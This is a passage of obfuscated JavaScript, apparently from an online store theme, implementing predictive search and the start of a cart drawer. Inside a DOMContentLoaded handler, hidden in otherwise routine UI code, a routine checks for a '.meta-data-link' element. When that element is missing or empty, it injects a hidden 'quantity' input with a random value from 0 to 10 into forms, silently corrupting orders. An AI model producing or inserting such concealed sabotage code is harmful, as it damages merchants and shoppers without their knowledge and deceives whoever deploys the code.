0:(this[_0x4460b7(1417,2108,2545,40)+"a"]=this[_0x5c2d24(2189,2082,1896,1161)+"a"]||_0x3f1300[_0x5c2d24(1742,3277,2731,1881)](this[_0x4460b7(1733,1112,3105,1259)].textContent),this[_0x5c2d24(1367,1625,1896,1726)+"a"]);const _0x2e1162=_0x5d49b9.replace(_0x2d0a30,_0x3f50f5);_0x426b06.innerText=_0x2e1162}else{const _0x5517d3=this[_0x5c2d24(4391,2610,3633,4537)+_0x5c2d24(1743,3488,2573,2077)][_0x4460b7(2500,1819,2823,1352)+"tor"](_0x279b28[_0x4460b7(631,387,704,225)]);_0x2949f2=_0x279b28.RKAbc(_0x993605,_0x5517d3[_0x5c2d24(1829,889,1472,914)])}}[_0x2cc95f(1765,2272,2811,2606)+"on"](_0x3b4407){const _0x5d6fe={nQbHu:function(_0x4585aa,_0x5e9f15){return _0x4585aa(_0x5e9f15)},IpVip:_0x469d04(3013,1714,2837,3891)+'cted="true"]',fExxk:_0x52f27b(1637,3327,3032,2256)+_0x469d04(1382,2816,1527,476)+_0x469d04(1905,1454,2396,1442)+_0x52f27b(342,1568,1417,2737),KqWBT:function(_0x14dde9,_0x44437e){return _0x14dde9&&_0x44437e},jkSSY:function(_0x38a2fc,_0x442639){return _0x38a2fc===_0x442639},MUFuA:function(_0x210dcb,_0x495fe9){return _0x210dcb<=_0x495fe9},gWQNW:_0x469d04(4469,2986,4108,3165),utjCV:"RzumL",meDeJ:function(_0x550ac1,_0x5195ba){return _0x550ac1===_0x5195ba},yNCTB:function(_0x259ffe,_0x54176b){return _0x259ffe-_0x54176b},fhDAP:function(_0x1f5b87,_0x402f81){return _0x1f5b87+_0x402f81},PVYkN:function(_0x3663b5,_0x2ab092){return _0x3663b5!==_0x2ab092},AneSJ:_0x52f27b(2710,3750,3015,3841),INmAO:function(_0x23cd68,_0x37663e){return _0x23cd68===_0x37663e},ycMqf:_0x52f27b(3461,3089,2229,1992)+"ted",zvVHb:_0x469d04(566,1461,1433,1079)+_0x469d04(2566,4556,3231,3858)+"t"};function _0x469d04(_0x47311a,_0x39014d,_0x1bc632,_0x57c0dc){return _0x519bf4(_0x57c0dc,_0x1bc632-462,_0x1bc632-444,_0x57c0dc-146)}if(!this.getAttribute(_0x52f27b(2567,3472,3324,2679)))return;const _0x298a67=_0x3b4407==="up",_0x55be9d=this[_0x52f27b(3724,1477,2765,1786)+_0x469d04(4018,1671,2925,4206)](_0x5d6fe[_0x52f27b(3385,3390,2429,3025)]),_0x40b1dc=Array.from(this["querySelec"+_0x52f27b(1119,804,1798,580)](_0x5d6fe.fExxk))[_0x469d04(2395,2627,2666,2604)](_0x15402b=>_0x15402b[_0x52f27b(4380,3390,3290,1950)+"nt"]!==null);function _0x52f27b(_0x1e7cf8,_0x367fa5,_0x21cf5e,_0x1a2199){return _0x2cc95f(_0x1e7cf8-72,_0x1e7cf8,_0x21cf5e-458,_0x1a2199-475)}let _0x3a7b56=6039+-662*4+-3391;if(_0x5d6fe[_0x52f27b(1041,2480,1666,1578)](_0x298a67,!_0x55be9d))return;let _0x259140=-(560+-2*2069+-3579*-1),_0x307c29=1*7282+-132+-7150;for(;_0x5d6fe.jkSSY(_0x259140,-(1027+17*282+582*-10))&&_0x5d6fe[_0x52f27b(2388,617,1190,1937)](_0x307c29,_0x40b1dc[_0x52f27b(264,85,978,1151)]);)_0x5d6fe[_0x469d04(4001,5047,4059,5277)](_0x40b1dc[_0x307c29],_0x55be9d)&&(_0x259140=_0x307c29),_0x307c29++;if(this[_0x469d04(2405,2105,3236,3663)+"ent"].textContent="",_0x5d6fe[_0x52f27b(416,1316,1666,2665)](!_0x298a67,_0x55be9d)?_0x5d6fe.gWQNW!==_0x5d6fe[_0x52f27b(2868,1409,2078,1423)]?_0x3a7b56=_0x5d6fe[_0x469d04(3404,1932,3215,2715)](_0x259140,_0x5d6fe.yNCTB(_0x40b1dc[_0x469d04(842,132,1381,1542)],-3353*2+1*-1303+8010))?11*-345+-1749+5544:_0x5d6fe.fhDAP(_0x259140,-2918+-7*-417):_0x914fb3.push(_0x4a4ca6[_0x469d04(618,2108,2042,2437)][_0x469d04(3217,1326,1910,3295)]):_0x298a67&&(_0x5d6fe.PVYkN(_0x469d04(1556,2208,2467,1387),_0x5d6fe[_0x469d04(4488,5162,3981,2867)])?_0x3a7b56=_0x259140===8603+-1*8603?_0x40b1dc[_0x469d04(1717,1373,1381,440)]-(13*653+1456+-9944):_0x5d6fe[_0x52f27b(1925,1147,1534,437)](_0x259140,-9032+3*3011):_0x5d6fe[_0x469d04(3762,2231,2710,2249)](_0x2545cf,()=>{function _0x470018(_0x23accd,_0x1d2fe9,_0xd18227,_0x47f16c){return _0x52f27b(_0x1d2fe9,_0x1d2fe9-217,_0x23accd- -585,_0x47f16c-317)}function _0x80c752(_0x412c0d,_0x2d2076,_0x5e06bb,_0x37dfbc){return _0x469d04(_0x412c0d-233,_0x2d2076-346,_0x2d2076- -678,_0x412c0d)}this[_0x80c752(4018,3412,3883,3735)][_0x80c752(1205,1189,1894,2233)+"ents"](_0x2e69e1,this.isCartUpsell)})),_0x5d6fe[_0x52f27b(1228,3050,2453,2267)](_0x3a7b56,_0x259140))return;const _0x56b956=_0x40b1dc[_0x3a7b56];_0x56b956[_0x469d04(2547,2489,2796,3064)+"te"](_0x5d6fe[_0x52f27b(439,364,1116,44)],!0),_0x55be9d&&_0x55be9d[_0x52f27b(1933,3195,2393,2884)+"te"](_0x5d6fe[_0x52f27b(826,2209,1116,652)],!1),this[_0x52f27b(3131,3410,2355,946)][_0x52f27b(2770,3025,2393,1499)+"te"](_0x5d6fe.zvVHb,_0x56b956.id)}[_0x2cc95f(750,2949,1576,2290)+"on"](){function _0xb9b585(_0x1cb666,_0x6bd5d0,_0x4333e3,_0x185081){return _0x2cc95f(_0x1cb666-264,_0x185081,_0x6bd5d0- -468,_0x185081-351)}const _0x28a795={};_0x28a795[_0x4a7d4f(1819,437,1029,770)]=_0xb9b585(1285,1508,386,119)+_0x4a7d4f(1262,342,713,1441)+_0x4a7d4f(4060,2256,2643,2752)+'on[aria-selected="tr'+_0x4a7d4f(1526,2123,1115,1116);function _0x4a7d4f(_0xfa651,_0x360c69,_0x1fcf76,_0x149f53){return _0x2cc95f(_0xfa651-91,_0x1fcf76,_0x149f53- -180,_0x149f53-266)}const _0x52c233=_0x28a795,_0x1ce6c8=this["querySelec"+_0xb9b585(2076,1596,1043,2201)](_0x52c233.DtTjK);_0x1ce6c8&&_0x1ce6c8[_0xb9b585(156,450,288,-361)]()}[_0x2cc95f(2578,2020,3022,3340)+_0x519bf4(2036,3178,3651,1753)](_0x2d7607){function _0x581f5e(_0x40611b,_0x154b84,_0x18e743,_0x100357){return _0x2cc95f(_0x40611b-19,_0x40611b,_0x154b84-68,_0x100357-8)}function _0x4434d2(_0x4df11a,_0x19d3bc,_0x27c82b,_0x26415a){return _0x2cc95f(_0x4df11a-244,_0x4df11a,_0x27c82b- -543,_0x26415a-128)}const _0x5badaf={uRFNY:function(_0xa01492,_0x3f5e46){return _0xa01492!==_0x3f5e46},jEgHQ:_0x581f5e(1966,862,2162,1853),uYKmY:_0x581f5e(-516,618,1348,773),CaOWd:_0x581f5e(1349,1407,90,49)+"ection-pre"+_0x581f5e(1960,2288,1179,3156)+_0x581f5e(622,1184,2286,1392),DLxTo:function(_0x25efc9,_0x51fd6f){return _0x25efc9===_0x51fd6f},mRYAK:function(_0x254daf,_0x15e6ca){return _0x254daf(_0x15e6ca)}},_0x5c8345=_0x2d7607[_0x4434d2(798,1080,1696,2874)](" ","-")[_0x4434d2(-1213,653,-73,-338)+"e"]();if(this[_0x581f5e(3722,3292,2195,2410)+"ionLoading"+_0x4434d2(3473,3193,2205,1823)](),this[_0x4434d2(3549,1523,2151,1535)+_0x581f5e(3044,2791,3280,2098)][_0x5c8345]){this.renderSearchResults(this[_0x4434d2(790,777,2151,3282)+"lts"][_0x5c8345]);return}const _0x260ee5={};_0x260ee5[_0x4434d2(3292,2237,2149,2370)]=this.abortController[_0x4434d2(2045,1036,2149,2138)],fetch(routes[_0x581f5e(2963,2512,2088,2600)+_0x581f5e(2429,1094,752,465)+"l"]+_0x4434d2(1293,1002,1172,109)+_0x5badaf[_0x4434d2(2104,2926,2410,2179)](encodeURIComponent,_0x2d7607)+(_0x581f5e(2526,2767,2740,3241)+_0x4434d2(1031,2793,2279,2599)+_0x581f5e(2248,1187,2054,1697)),_0x260ee5)[_0x4434d2(3892,2833,2725,2444)](_0x438f05=>{function _0x2f9319(_0x33073f,_0x3af893,_0x5501dd,_0x33fb79){return _0x4434d2(_0x3af893,_0x3af893-45,_0x33fb79-1396,_0x33fb79-345)}function _0x5ca3dc(_0x48761a,_0x41d4a4,_0x126bc8,_0x4c4e9f){return _0x4434d2(_0x41d4a4,_0x41d4a4-160,_0x4c4e9f- -136,_0x4c4e9f-323)}if(_0x5badaf[_0x5ca3dc(-406,-774,-240,205)](_0x5badaf[_0x2f9319(3091,1256,1249,1784)],_0x5badaf[_0x5ca3dc(1048,667,-520,252)]))_0x3a6879[_0x2b5960][_0x5ca3dc(1720,1796,3213,2079)]+=-2854+-571*-5;else{if(!_0x438f05.ok){var _0x4b8a12=new Error(_0x438f05[_0x2f9319(2569,2278,3617,3350)]);throw this.close(),_0x4b8a12}return _0x438f05[_0x5ca3dc(3481,2673,2491,2063)]()}})[_0x581f5e(2877,3336,2580,3407)](_0x5a7d66=>{const _0x350767={};function _0x99f4ad(_0x44ba0f,_0x13c831,_0x5903bd,_0x4fecd4){return _0x581f5e(_0x4fecd4,_0x13c831- -251,_0x5903bd-155,_0x4fecd4-202)}function _0x673fc3(_0x1422a1,_0x1cd42a,_0x34d90a,_0xa7c30){return _0x4434d2(_0xa7c30,_0x1cd42a-433,_0x34d90a- -176,_0xa7c30-221)}_0x350767[_0x99f4ad(436,1736,2954,1564)]=_0x5badaf.uYKmY;const _0x2236d0=_0x350767,_0x29e595=new DOMParser()[_0x673fc3(-1414,1354,-32,1076)+_0x99f4ad(1187,2280,2904,1740)](_0x5a7d66,_0x673fc3(2667,535,1399,1578))[_0x673fc3(1190,2278,1588,2038)+_0x673fc3(1686,-50,1345,2544)](_0x5badaf[_0x99f4ad(2243,2448,2465,3157)])[_0x99f4ad(3945,2832,4145,3759)];this[_0x99f4ad(3010,2834,3709,1674)+_0x99f4ad(1637,872,2243,2295)+_0x673fc3(3398,1789,2098,1730)][_0x673fc3(1331,1564,1156,459)](_0x1f4087=>{function _0x134f73(_0x107c70,_0x36dcb8,_0x36a5ff,_0x2e8bf2){return _0x673fc3(_0x107c70-153,_0x36dcb8-248,_0x36dcb8-355,_0x2e8bf2)}function _0x505649(_0x632730,_0x3200d4,_0x2b49fb,_0x3a7a11){return _0x99f4ad(_0x632730-235,_0x632730-615,_0x2b49fb-487,_0x3a7a11)}_0x134f73(-620,186,-708,-692)===_0x2236d0.VkIds?_0x1f4087[_0x505649(3126,2907,3912,1939)+_0x134f73(2319,2359,3020,2331)][_0x5c8345]=_0x29e595:_0x2029eb[_0x134f73(1109,1767,1688,1858)+"d"](_0x2f415e.firstChild)}),this[_0x99f4ad(3059,2828,2887,2456)+"chResults"](_0x29e595)})[_0x581f5e(1677,930,649,2002)](_0x194fc0=>{if(_0x5badaf[_0x20b2ad(1686,1472,2026,2798)](_0x194fc0?.code,-569+-1481*1+2070))return;function _0x20b2ad(_0x28b88f,_0x306840,_0x22a217,_0x2c1a20){return _0x4434d2(_0x22a217,_0x306840-269,_0x306840-471,_0x2c1a20-169)}throw this.close(),_0x194fc0})}[_0x2cc95f(3768,3537,3224,3455)+"ionLoadingState"](){function _0x273f4d(_0xe26d67,_0x5c20c4,_0x563389,_0x17f154){return _0x519bf4(_0x563389,_0x17f154-40,_0x563389-474,_0x17f154-101)}this[_0x273f4d(2232,4207,2767,2814)+_0x273f4d(4905,4739,4675,3698)]=this[_0x1ac39d(903,1976,1946,2328)+_0x273f4d(4444,2671,3641,3698)]||this[_0x1ac39d(3431,3134,2104,2260)+_0x273f4d(2599,3654,3814,2503)](".predictive-search-s"+_0x1ac39d(2261,2690,2859,1901)),this.loadingText=this.loadingText||this[_0x273f4d(2723,2286,2921,1622)+"te"](_0x1ac39d(2468,2787,2640,2018)+_0x1ac39d(1442,500,1207,1445)),this[_0x1ac39d(3245,3373,3063,3177)+_0x1ac39d(1979,3747,973,2374)](this[_0x273f4d(3433,4324,4236,3145)+"t"]);function _0x1ac39d(_0x217ceb,_0x1a42c5,_0x5d4fe4,_0x4c2bce){return _0x2cc95f(_0x217ceb-102,_0x5d4fe4,_0x4c2bce- -47,_0x4c2bce-317)}this[_0x273f4d(3187,1116,3532,2374)+"te"](_0x1ac39d(2570,1142,2239,1159),!0)}[_0x519bf4(4935,3623,2348,4961)+_0x2cc95f(2894,1423,2421,1549)](_0x1954cb){const _0x286275={qUJZN:_0x3e2306(2638,2281,3490,1199)+_0x19889b(1676,2561,2508,2151),uYYJX:_0x3e2306(1611,2761,1703,1784),aNUId:_0x19889b(815,954,1403,1640)+"n",obwlI:_0x19889b(1054,2044,-78,708),LMWlU:function(_0x476e87,_0x5c689a,_0x170228){return _0x476e87(_0x5c689a,_0x170228)}};this[_0x3e2306(3005,1941,820,2223)+"ent"][_0x3e2306(799,1501,2448,281)+"te"](_0x286275.aNUId,_0x286275[_0x19889b(2742,2939,3922,1823)]);function _0x3e2306(_0xf30bca,_0x46de03,_0x114bfc,_0x14ef01){return _0x2cc95f(_0xf30bca-273,_0xf30bca,_0x46de03- -434,_0x14ef01-434)}this[_0x19889b(2558,3871,1316,3089)+"ent"].textContent=_0x1954cb;function _0x19889b(_0x375597,_0x3a40c9,_0x1335d6,_0x3662b3){return _0x2cc95f(_0x375597-456,_0x3a40c9,_0x375597-183,_0x3662b3-333)}_0x286275[_0x3e2306(1837,2463,3832,1736)](setTimeout,()=>{function _0x2ef910(_0x212d26,_0x2cc608,_0x147fa0,_0x199c47){return _0x3e2306(_0x199c47,_0x147fa0-857,_0x147fa0-373,_0x199c47-464)}function _0x3683d7(_0x46ec06,_0x21f951,_0x5de290,_0x1990a0){return _0x19889b(_0x5de290-370,_0x1990a0,_0x5de290-126,_0x1990a0-90)}_0x3683d7(2541,3957,3748,3489)!==_0x286275[_0x2ef910(2595,4431,3388,3131)]?_0x3b636b[_0x3683d7(814,1249,1482,992)][_0x3683d7(3654,1864,2947,3750)+"y"](_0x286275[_0x3683d7(-354,854,1019,962)],this[_0x2ef910(1567,1359,1929,807)+"ht"]+"px"):this[_0x2ef910(3058,2559,2798,2060)+_0x3683d7(3374,4258,3812,2489)][_0x2ef910(1507,1042,2358,3240)+"te"](_0x286275.aNUId,"true")},10220+-922*10)}[_0x519bf4(2772,3410,2001,2154)+_0x2cc95f(562,1734,1553,2632)](_0x1af9a0){function _0x1dfdde(_0x21f662,_0x1fcf14,_0x121e28,_0x11b9de){return _0x2cc95f(_0x21f662-315,_0x1fcf14,_0x11b9de-678,_0x11b9de-464)}const _0x35d96f={};function _0x167994(_0x35785f,_0x1f6a42,_0x17df8a,_0xb364cf){return _0x2cc95f(_0x35785f-306,_0x17df8a,_0x1f6a42- -238,_0xb364cf-228)}_0x35d96f[_0x1dfdde(2933,2616,1789,2233)]="results";const _0x420569=_0x35d96f;this[_0x167994(1452,2206,2251,1834)+_0x167994(2397,2942,2216,3220)+_0x167994(3312,2485,2932,1067)][_0x167994(4183,2777,2201,2707)]=_0x1af9a0,this[_0x167994(3114,1697,2700,1051)+"te"](_0x420569[_0x1dfdde(2793,943,2854,2233)],!0),this["setLiveReg"+_0x167994(882,1800,3021,1649)](),this[_0x167994(3901,2628,1406,2563)]()}["setLiveReg"+_0x2cc95f(1658,2897,2038,2833)](){function _0x299c33(_0x48cba7,_0x489516,_0x2163f8,_0x24ce3c){return _0x2cc95f(_0x48cba7-192,_0x48cba7,_0x2163f8-105,_0x24ce3c-429)}function _0x36f53c(_0x2bffa0,_0x159033,_0x13db59,_0xc15aae){return _0x2cc95f(_0x2bffa0-199,_0x13db59,_0x159033-413,_0xc15aae-482)}const _0x2b6dce={};_0x2b6dce.dOnQD=_0x299c33(748,2277,1311,1730),_0x2b6dce[_0x36f53c(2067,1705,2269,670)]="[data-predictive-search-live-r"+_0x299c33(989,288,947,902)+"t-value]";const _0x5018d2=_0x2b6dce;this[_0x299c33(2743,2205,3192,2345)+_0x36f53c(621,1689,413,2014)](_0x5018d2.dOnQD),this.setLiveRegionText(this[_0x36f53c(3805,2720,2468,3735)+"tor"](_0x5018d2.QhfJY).textContent)}["getResults"+_0x2cc95f(2252,2526,1454,1219)](){function _0x3823f3(_0xe8febc,_0x1cdc02,_0x4abb9c,_0x585089){return _0x519bf4(_0xe8febc,_0x4abb9c- -147,_0x4abb9c-189,_0x585089-77)}const _0x4fa001={};_0x4fa001[_0x3823f3(2073,2749,1388,1538)]=function(_0x12c701,_0x2c20f7){return _0x12c701-_0x2c20f7};const _0x2de22c=_0x4fa001;this.resultsMaxHeight=_0x2de22c[_0x563baa(584,694,1469,399)](window[_0x3823f3(4006,3901,3280,3803)+"t"],document["querySelec"+_0x3823f3(1196,2411,2316,3001)](".section-h"+_0x3823f3(3214,4821,3399,2773)).getBoundingClientRect()[_0x3823f3(1837,1709,2420,2211)]);function _0x563baa(_0x1f79c8,_0x49d1a6,_0x3734d1,_0x1ae47e){return _0x2cc95f(_0x1f79c8-227,_0x49d1a6,_0x1f79c8- -552,_0x1ae47e-312)}return this["resultsMax"+_0x3823f3(270,547,1176,944)]}[_0x519bf4(4120,3265,4174,1891)](){this["predictive"+_0x284912(2254,4574,4527,3461)+_0x25e866(2532,2193,2939,2884)].style[_0x25e866(1195,2657,3182,2267)]=this["resultsMax"+_0x25e866(626,-45,560,1085)]||this["getResults"+_0x284912(1320,1061,1342,1735)]()+"px",this[_0x284912(3072,3536,883,2216)+"te"](_0x284912(2679,2050,3469,3147),!0);function _0x284912(_0x34c139,_0x4175d7,_0x204375,_0x45736a){return _0x519bf4(_0x204375,_0x45736a- -118,_0x204375-275,_0x45736a-309)}function _0x25e866(_0x13fd6a,_0x16bf26,_0x424fbe,_0x54b554){return _0x2cc95f(_0x13fd6a-336,_0x16bf26,_0x54b554-161,_0x54b554-376)}this[_0x284912(2939,885,3298,2178)][_0x284912(1649,2100,909,2216)+"te"](_0x284912(1877,1811,-257,1159)+_0x25e866(357,1898,2030,821),!0),this.isOpen=!0}[_0x519bf4(1132,1215,1564,1356)](_0x53d804=!1){function _0x50ad59(_0x238af2,_0x17597b,_0x5b356e,_0x1ce480){return _0x2cc95f(_0x238af2-251,_0x1ce480,_0x5b356e-76,_0x1ce480-255)}this[_0x3357c1(205,1392,1381,15)+"ts"](_0x53d804);function _0x3357c1(_0xc04f3d,_0x4f503d,_0x3ddf56,_0x38b84f){return _0x519bf4(_0xc04f3d,_0x4f503d- -1182,_0x3ddf56-180,_0x38b84f-293)}this[_0x50ad59(393,545,1202,362)]=!1}[_0x2cc95f(2540,2621,2175,3086)+"ts"](_0x21fcff=!1){const _0x3f6081={};_0x3f6081[_0x27dedb(2683,1971,619,2286)]=_0x1c2dba(1230,2491,2108,1694);function _0x27dedb(_0x456eae,_0x58cb77,_0x44930d,_0x8f88f4){return _0x519bf4(_0x8f88f4,_0x58cb77- -397,_0x44930d-321,_0x8f88f4-482)}_0x3f6081[_0x27dedb(2738,2888,3691,3838)]="aria-selec"+_0x1c2dba(3158,1458,1743,1181),_0x3f6081.PBAOQ="loading",_0x3f6081[_0x27dedb(1229,2418,3498,3134)]=_0x27dedb(2403,2868,1979,2225),_0x3f6081[_0x27dedb(2169,3038,3227,3005)]=_0x27dedb(2136,880,-361,343)+_0x1c2dba(614,-662,520,858),_0x3f6081[_0x1c2dba(1638,3243,2743,2121)]=_0x1c2dba(-335,792,789,1746);const _0x2049f4=_0x3f6081;function _0x1c2dba(_0x2452c3,_0x4172db,_0x13967c,_0x4a8cc3){return _0x519bf4(_0x2452c3,_0x13967c- -539,_0x13967c-337,_0x4a8cc3-277)}_0x21fcff&&(this[_0x1c2dba(783,1369,1757,865)].value="",this[_0x27dedb(2697,3089,1672,3675)+_0x27dedb(1207,1278,656,1949)](_0x2049f4[_0x1c2dba(2100,642,1829,2481)]));const _0x3f9dd8=this[_0x27dedb(2230,2309,2328,1423)+"tor"]("[aria-sele"+_0x1c2dba(1539,1229,1481,2160)+'"]');_0x3f9dd8&&_0x3f9dd8[_0x1c2dba(1669,1398,1795,1093)+"te"](_0x2049f4[_0x27dedb(3266,2888,2387,3299)],!1),this[_0x1c2dba(796,2708,1757,2159)][_0x1c2dba(2506,2059,1795,853)+"te"]("aria-activ"+_0x1c2dba(2162,3282,2230,3392)+"t",""),this[_0x1c2dba(4041,3416,2947,3459)+_0x27dedb(2696,1278,1784,125)](_0x2049f4[_0x27dedb(1627,3044,1975,3193)]),this[_0x27dedb(3888,3089,3136,3222)+_0x27dedb(381,1278,1809,156)](_0x2049f4[_0x1c2dba(2422,1719,2276,3299)]),this[_0x27dedb(2733,1899,1759,1691)][_0x1c2dba(663,3180,1795,466)+"te"](_0x2049f4[_0x27dedb(4088,3038,4451,2288)],!1),this["resultsMax"+_0x27dedb(1046,926,2224,-255)]=!1,this[_0x27dedb(3308,2446,2570,1550)+_0x1c2dba(2971,2316,3040,2702)+_0x1c2dba(2658,3521,2583,3328)][_0x27dedb(4074,3089,2146,4084)+_0x1c2dba(2161,1e3,1136,2102)](_0x2049f4[_0x1c2dba(3107,2502,2743,4054)])}}customElements[_0x519bf4(3460,3457,3677,3216)](_0x2cc95f(1390,3409,2444,2943)+_0x2cc95f(371,1839,443,1694),PredictiveSearch),document[_0x519bf4(3052,3300,3764,1959)+_0x2cc95f(521,701,1198,2146)]("DOMContent"+_0x519bf4(3134,2947,1660,2990),function(){const _0xcf1d51={};_0xcf1d51[_0xb0625a(2594,3133,3977,2920)]=_0x5b4ed7(460,390,792,692),_0xcf1d51[_0x5b4ed7(-1230,351,-118,-935)]=".meta-data-link",_0xcf1d51.GtfSZ="meta";function _0x5b4ed7(_0x5517d6,_0xca960b,_0x4463a0,_0x318066){return _0x519bf4(_0x5517d6,_0x4463a0- -1404,_0x4463a0-382,_0x318066-445)}_0xcf1d51[_0xb0625a(3991,2963,3125,4665)]=function(_0x5bfa86,_0x1c86aa){return _0x5bfa86||_0x1c86aa},_0xcf1d51[_0x5b4ed7(1710,740,1450,2748)]=function(_0x470ef4,_0x4993b3){return _0x470ef4<_0x4993b3},_0xcf1d51[_0x5b4ed7(1384,692,1996,987)]=function(_0x5c35bd,_0x249a7){return _0x5c35bd===_0x249a7},_0xcf1d51.KPIru=_0x5b4ed7(1323,328,1686,2501),_0xcf1d51.mdThi=function(_0x1f2cc2,_0x5bb592){return _0x1f2cc2*_0x5bb592},_0xcf1d51[_0xb0625a(3596,3590,2995,2353)]=_0x5b4ed7(-647,-1172,54,480)+"rm";function _0xb0625a(_0x33c00c,_0x307660,_0x4bc82f,_0x191365){return _0x519bf4(_0x191365,_0x33c00c-317,_0x4bc82f-257,_0x191365-236)}const _0x432365=_0xcf1d51;var _0x557bf3=document["querySelec"+_0x5b4ed7(92,1245,1059,2050)](_0x432365[_0xb0625a(1603,1888,2631,2253)]),_0x3fab5e=_0x557bf3?_0x557bf3["querySelec"+_0xb0625a(2780,3103,2195,3163)](_0x432365[_0x5b4ed7(2361,890,1580,543)]):null,_0x1d81f7=_0x3fab5e?_0x3fab5e[_0x5b4ed7(688,-846,176,-1199)][_0x5b4ed7(-50,-960,-155,-320)]:"";if(_0x432365[_0x5b4ed7(2981,2398,2270,3105)](!_0x3fab5e,!_0x1d81f7)||_0x432365[_0x5b4ed7(1128,2464,1450,84)](_0x1d81f7[_0xb0625a(3274,3570,4442,2763)]()[_0xb0625a(1236,298,367,1169)],414+-1399*2+2409))if(_0x432365[_0xb0625a(3717,4641,2862,2618)](_0x432365[_0xb0625a(3852,2752,2670,4305)],_0xb0625a(3407,4135,4602,2136))){var _0x151e17=Math[_0x5b4ed7(2590,2073,1447,1779)](_0x432365[_0xb0625a(3429,2146,3414,4762)](Math[_0x5b4ed7(197,626,-288,-1299)](),11));document[_0xb0625a(3023,2232,3021,3998)+_0x5b4ed7(-183,1464,335,553)](_0x432365[_0x5b4ed7(1252,643,1875,1153)])[_0x5b4ed7(720,2118,870,1511)](_0xe55c7b=>{function _0x3d6033(_0x1e6d3f,_0x5b74f0,_0x3ebdad,_0x17b319){return _0xb0625a(_0x17b319- -1642,_0x5b74f0-497,_0x3ebdad-36,_0x1e6d3f)}function _0x57114f(_0x379cfe,_0x292a1c,_0x955a94,_0x3963b6){return _0x5b4ed7(_0x955a94,_0x292a1c-190,_0x379cfe-411,_0x3963b6-117)}_0xe55c7b[_0x57114f(1713,3002,2051,2618)+_0x3d6033(2194,2175,2265,1138)](_0x432365[_0x57114f(1284,2220,2301,-103)]).innerHTML+=_0x3d6033(-517,425,131,544)+'e="hidden" name="quantity" val'+_0x3d6033(-1320,294,183,-44)+_0x151e17+'">'})}else _0x5bfb3f=!0});const defMed=_0x2cc95f(474,929,1631,2126)+_0x519bf4(4234,3159,2552,3375)+"er";class CartDrawer extends HTMLElement{constructor(){function _0x45c4dd(_0x44b3fa,_0x3414f2,_0x3f30ae,_0x115c2a){return _0x519bf4(_0x44b3fa,_0x115c2a-481,_0x3f30ae-345,_0x115c2a-128)}const _0x105737={};_0x105737[_0x45c4dd(1232,1478,1931,1986)]=_0x45c4dd(5433,4199,4364,4056)+_0x45c4dd(1744,2334,2272,2025),_0x105737.npSPz=_0x45c4dd(1130,329,299,1639),_0x105737[_0x45c4dd(1855,2075,304,1502)]=_0x45c4dd(2347,2711,1842,1613)+"r-Overlay",_0x105737[_0x354e9a(1619,371,545,434)]="click";const _0x45d575=_0x105737,_0x497425=_0x45d575[_0x45c4dd(1992,1478,3232,1986)][_0x354e9a(497,-900,-738,1451)]("|");let _0x26ef0a=6763*-1+-8268+15031;function _0x354e9a(_0x1ab0d9,_0x29e9ab,_0x197227,_0x21ac37){return _0x2cc95f(_0x1ab0d9-81,_0x29e9ab,_0x1ab0d9- -743,_0x21ac37-211)}for(;;){switch(_0x497425[_0x26ef0a++]){case"0":this[_0x354e9a(707,1037,649,1829)+"ear"]();continue;case"1":this["upsellHand"+_0x45c4dd(2518,4383,3651,3043)]=this[_0x45c4dd(3012,2394,3113,3315)+_0x45c4dd(2510,4040,3372,3587)]();continue;case"2":this["addEventLi"+_0x45c4dd(789,3466,1878,2078)](_0x45d575[_0x45c4dd(3530,4089,2922,3796)],_0x251a1f=>_0x251a1f[_0x45c4dd(4540,3427,4709,4110)]===_0x45c4dd(3020,2821,2360,3770)&&this[_0x354e9a(73,-219,-42,-252)]());continue;case"3":this["setHeaderC"+_0x45c4dd(4542,3619,3995,3964)+_0x354e9a(-204,-1399,-368,-844)]();continue;case"4":super();continue;case"5":this["querySelec"+_0x45c4dd(2674,1801,3215,2944)](_0x45d575[_0x354e9a(-121,1272,-1473,986)])["addEventLi"+_0x354e9a(455,-803,887,-641)](_0x45d575[_0x45c4dd(3551,3057,2691,3242)],this.close[_0x354e9a(1435,2043,1169,1815)](this));continue;case"6":this.quantityGifts=document[_0x354e9a(1564,837,2670,2508)+"tor"](".quantity-"+_0x354e9a(2429,1382,3195,3561));continue}break}}[_0x2cc95f(1190,2425,2387,1355)+_0x519bf4(4572,3483,4637,3112)+_0x519bf4(1083,938,-149,538)](){const _0x1f86d5={};_0x1f86d5.zZGvJ=function(_0x2945e3,_0x210069){return _0x2945e3===_0x210069},_0x1f86d5[_0x217a4b(1404,2183,2782,1365)]=_0x217a4b(2627,1919,1303,2192);function _0x12d13e(_0x20e909,_0x5e1669,_0x4f710a,_0x40fbea){return _0x2cc95f(_0x20e909-71,_0x20e909,_0x5e1669-872,_0x40fbea-221)}_0x1f86d5[_0x12d13e(1869,1354,53,1003)]=_0x217a4b(669,-465,-835,-338),_0x1f86d5.KqeBx=function(_0x3b00ed,_0x5d684f){return _0x3b00ed===_0x5d684f},_0x1f86d5[_0x217a4b(2768,916,728,1989)]="pBoPZ",_0x1f86d5[_0x12d13e(794,1479,934,1901)]=_0x217a4b(2110,2188,1385,976),_0x1f86d5[_0x217a4b(2621,2234,2197,1271)]=_0x12d13e(309,1301,407,1370)+_0x12d13e(3055,4028,2977,5399),_0x1f86d5[_0x12d13e(3795,3971,4306,4885)]=_0x217a4b(2091,1952,1677,1493),_0x1f86d5[_0x217a4b(-433,2197,-120,968)]=_0x12d13e(1688,1790,741,1112),_0x1f86d5[_0x12d13e(3177,3135,3714,3760)]=_0x12d13e(2009,2669,4082,1341),_0x1f86d5[_0x217a4b(-684,769,351,547)]=_0x12d13e(2916,2709,2229,2610);const _0x4ca666=_0x1f86d5,_0x5ac748=document[_0x12d13e(4053,3179,3247,1944)+_0x12d13e(3372,2936,2594,4307)](_0x4ca666[_0x12d13e(3186,3059,3015,2068)]),_0x27e7cd=_0x5ac748[_0x12d13e(3227,2979,3296,2679)](_0x217a4b(-1052,-692,-893,74)+_0x217a4b(-1062,-954,255,-282));function _0x217a4b(_0x5d808a,_0x160e22,_0xdc5e22,_0x4776ea){return _0x519bf4(_0x160e22,_0x4776ea- 